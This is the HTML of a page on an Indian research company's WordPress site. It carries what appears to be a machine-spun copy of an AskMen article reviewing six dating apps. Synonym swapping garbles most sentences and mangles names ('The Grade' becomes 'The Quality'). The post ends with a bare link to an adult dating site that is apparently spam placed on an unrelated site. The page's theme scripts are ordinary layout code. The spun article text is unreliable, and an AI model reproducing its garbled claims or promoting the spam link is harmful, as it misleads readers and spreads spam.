                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">ONNSA Research Innovations Pvt Ltd Plot No. B37, 3rd Phase, KIADB Industrial Area  Malur – 563130, Kolar District, Karnataka.</div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@onnsa.com">info@onnsa.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover"></div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:238px;">
			<a href="https://onnsa.digitalpitaa.com/" rel="home">
									<span class="logo"><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_3x.png 3x" alt="Onnsa" style="width:238px;" class="tgp-exclude default"/><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_3x.png 3x" alt="Onnsa" style="width:200px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1508 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/">HOME</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/research-and-development/">RESEARCH AND DEVELOPMENT</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/departments/">RESOURCES</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/contact/">CONTACT</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/news/">BLOG</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://onnsa.digitalpitaa.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  We Tried 6 Brand-new Apps To Aid Your Own Summertime Dating Game</h1></div></div></div>
						
					</div>
<div class="block-content">
	<div class="panel">

		<div class="panel-center">
			<article id="post-2557" class="post-2557 post type-post status-publish format-standard category-uncategorized">

				<div class="entry-content post-content">
                    
					<div class="container">
						
							
											</div><!-- .container -->

					<div class="fullwidth-content"><h2 class="hSubTitle" itemprop="name">
Can These Brand New Software Raise Up Your Summertime Dating Game? We used Them Out </h2>
<p class="disclaimer">The AskMen article staff completely researches &amp; ratings ideal gear, solutions and staples for lifetime. AskMen might get paid should you click a web link in this essay and get a product or service.</p>
<p dir="ltr">Inside the currently oversaturated world of online dating, it typically appears like there is a online dating software hitting the world on a monthly basis, rendering it difficult weed through the disorder and find out a relationship application to meet your needs. Of course, with so many applications available, it&#8217;s easy to concern what the huge difference is between them. Each of them link you with other individuals along with a way are made to facilitate romantic or sexual experiences, end up being those significant relationships or everyday hookups. But beyond the basic principles, no two online dating programs are the exact same, which means there are several quite significant differences when considering every software out there. Certain apps have gamification functions, although some offer special methods for communicating. One app may much more naturally bring in a certain âtype&#8217; of individual base, instance consumers just interested in talking and cellular experiences, while others tend to be tailored more towards people looking to get off their cell phones and meet personally.</p>
<p dir="ltr">Whilst having such multiple applications available is great within one good sense, in another it creates penetrating, or maintaining, the world of mobile online dating sites rather the task. Many apps are merely marketed as âthe ideal&#8217; or are observed for a particular element they consist of, but also for a lot of people, these marketing techniques you should not precisely provide enough details to determine which application is actually ideal for them. Versus wasting time and effort starting profiles and trying each app on, keep reading to get the interior information from the most readily useful brand-new matchmaking apps available nowadays.</p>
<h3>Bae</h3>
</p>
<p dir="ltr">Providing for the black community, Bae is actually swiping online dating application that&#8217;s strikingly like Tinder. The primary display of app may be the swiping section, while to the left can be your profile and settings, and to just the right your matches and chats. The app is easy to create, featuring a straightforward login process that gets you installed and operating in about one minute level. The profile area functions an extremely easy account area, letting you insert a handful of photos, switch on or off fundamental details, such as job, and has an optional open ended about area, allowing you to create an up 500 character bio. Filtering is actually basic (age, range, sex) and announcements about suits, emails, plus is switched on or down with a simple faucet. Unlike certain semi-mainstream apps nowadays, for example Bumble, Bae is not made to motivate one sex just initiation of discussion, indicating it&#8217;s easy to go on and relate genuinely to others normally and as rapidly as you would like,   </p>
<p>See Bae for your self, or read our very own full Bae review.</p>
<h3>Clover</h3>
</p>
<p dir="ltr">Clover is regarded as those dating programs that just seemingly have everything, following some. Some standout attributes of the software through the capacity to pitch, accept, and arrange times &#8211; such as complete information on date, time, and location &#8211; as well as the substitute for join or create a mixers. Absolutely a swiping area, that uniquely allows you to not only like or move, additionally send day demands and/or communications to people, prior to your own swiping right or remaining variety. The chat place is tidy and succinct, letting you talk via book, picture, video, or vocals message, and features some considered possibilities such as the capability to invigorate your talk feeds and mark all messages as read. The profile part has your basic info (get older, name, sex) and enables you to add a bio, include interests, like working out or cuddling, include social network info, exhibit gained badges, and total a 20 concern survey which you&#8217;ll compare against possible suits to gain some insight into the compatibility. The application operates completely good with an unpaid profile, nonetheless some characteristics like advanced selection and ability to âboost&#8217; your self are only available through the purchase of things.   </p>
<p dir="ltr">Take a look at Clover on your own, or review all of our complete Clover analysis.</p>
<h3>The Quality</h3>
</p>
<p dir="ltr">The Grade rewards people once and for all behavior, app use, many some other key aspects, and from that blend assigns you a level &#8211; much like a scarlet letter that other individuals can&#8217;t assist but speed you. Never to worry though, because although connecting a level to your online dating profile may seem some harsh, the software really does an impressively good task at informing you on how your own class happens to be computed, and provides ideas on how-to boost your quality, including the choice of performing âextra credit score rating&#8217;. The app can relatively transparent exactly how you&#8217;re carrying out in the app, revealing statistics such as for instance how many likes and skips you have got on your own profile and individual pictures. Because most people are ranked, the application includes a leaderboard area, that allows one to find other people &#8211; that are all rated centered on their own class beginning with the best &#8211; and filtration by range, get older, occupation, and faith. If searching a leaderboard to acquire other individuals actually your own thing, the software also features a swiping area, which allows one want to miss, see complete pages (such as others&#8217; levels), submit peer ratings on others, and, distinctively, go back to anyone you&#8217;ve probably unintentionally missed. Out of this section you may also deliver flirts, this really is a paid function, indicating until you should spend some money, you will even have to complement with other people to begin chatting with all of them.  </p>
<p>Check out The Grade yourself, or study all of our complete The level review.</p>
<h3>SoChat</h3>
</p>
<p dir="ltr">A messaging-focused online dating sites application, SoChat lets you discover other individuals and easily begin interaction together. Discovering new people is actually accomplished by searching by-name, looking at pages of men and women nearby, or playing swipe chat, which, as the title implies, may be the swiping function with the software. Since chatting may be the emphasis of application, the remainder of it is extremely bare-boned. Profiles tend to be very little, revealing images, title, username, things, and an optional quick bio that simply lets you enter multiple terms, for example a pickup range or your career. Your use of the application is actually recorded inside the stats area, which establishes the point count, and rewards you with points for activities such as sending messages, or welcoming others to join the application. Definitely, one particular amazing area of the application could be the talking section, allowing one communicate in every different special techniques: text, image, movie, location information, GIF, YouTube, polls, self-destructing emails, plus concealed attributes which the software shows over time. Unless you like to play around with awaiting a dating app to suit you, SoChat provides a clever replacement for the original internet dating process.  </p>
<p>Browse SoChat for your self, or study our full SoChat analysis.</p>
<h3>QuickFlirt</h3>
</p>
<p dir="ltr">Leaning regarding the side of hookup web sites than those earlier mentioned, QuickFlirt is an on-line matchmaking app made to ensure you get your bloodstream flowing and flirts heading. The app enables women to message guys free-of-charge, but guys want to purchase advanced subscriptions to reply, content somebody brand-new, get profile badges, see other peoples exclusive albums, see users and keep in touch with people who have viewed them, and a number of other application tasks. The internet dating application provides a big individual base and is perhaps not dull or boring in the slightest. There is a ticker-style notification bar that remains near the top of just about any screen inside the software, displaying changes instance brand new emails, fit recommendations, profile opinions, and more. To learn fits, you are likely to scan users by place (as well as other advanced filtering solutions any time you improve), play the complement video game, and that is a Tinder-style swiping section, or look at Take a look at part, featuring other individuals who have the top wide range of charms. Without a paid account possible still deliver loves through the browse by area section, which sends a generic hey message to customers, send winks when you look at the complement online game part, and invite other people to audio cam in Take a look at part. Though it&#8217;d be worth every penny to down load the application and experiment along with it as a free of charge user, to obtain any real dating price from the application you&#8217;ll need to upgrade to just one of this premium subscriptions, which are for sale in levels consequently they are exceedingly inexpensive in comparison to some other main-stream adult dating sites and apps.</p>
<p dir="ltr">Check-out QuickFlirt for your self, or review our complete QuickFlirt overview.</p>
<h3>JustSayHi</h3>
</p>
<p dir="ltr">If photographs are not the strong suit, take a look at JustSayHi for an even more interactive online dating experience. The video-focused software lets you capture or publish multiple video clips and pictures, which in turn get to be the beef and carrots of your own profile. Finding other people takes place via a swiping part that presents prospective suits&#8217; presented movie or image, or through searching other people playing community forums. Personal interaction, and this can be done through numerous means such as movie, image, and audio tracking, is only accessible to people who accommodate, so you do have to do some legwork before starting interacting with others one on one. The app encourages people provide movies above regular, and rewards those people that upload videos with rewards, like featuring their unique profile near the top of additional user&#8217;s swipe feeds. A fun add-on, the app integrates the very best of Instagram and SnapChat picture optimization characteristics, allowing you to add text, filter systems, plus much more to the media uploaded. All mass media does read a screening process that both helps to keep the site neat and helps guarantee pages are legitimate. The dating app functions a simple and little, complete signup process, features a handy Assistance tutorial region as possible send back once again to whenever. Uniquely the app in addition allows you to âunlike&#8217; anybody you have previously enjoyed, and that means you can keep your own like number much more tidy and up-to-date than many general dating applications.</p>
<p dir="ltr">Examine JustSayHi for yourself, or read the complete JustSayHi review.</p>
<p class="disclaimer"> AskMen could get paid should you click a web link in this essay and buy an item or solution. To find out more, kindly read the full<br />
terms of usage.</p>
<p></p>
<p><a href="https://meetsugarmama.com/chat-with-milfs/">https://meetsugarmama.com/chat-with-milfs/</a></p>
</div>
					<div class="container">
											</div><!-- .container -->

                    				</div><!-- .entry-content -->

				<div class="container">
					
						
					
					
									</div><!-- .container -->

			</article><!-- #post-## -->

		</div>

	</div>

</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
													</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 &copy; Copyrights<br> ONNSA Research Innovations <br>Designed By<a href="#">  Digital Pitaa</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=5.4.1' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=5.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=5.4.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=5.4.1' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=5.4.1' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/onnsa.digitalpitaa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"167b1b9df6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/functions.js?ver=5.4.1' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=5.4.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=5.4.1' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=5.4.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onnsa.digitalpitaa.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.1.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.1.9' id='call_ac-js-front-js'></script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=5.4.1";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>